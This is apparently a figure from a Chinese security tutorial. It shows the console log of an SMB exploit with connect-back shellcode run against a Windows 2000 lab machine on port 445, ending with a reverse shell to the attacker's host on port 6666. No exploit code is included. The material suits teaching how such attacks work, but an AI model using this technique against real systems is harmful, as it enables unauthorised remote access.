 Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.229.128:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[*] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.229.1:6666
图 3.74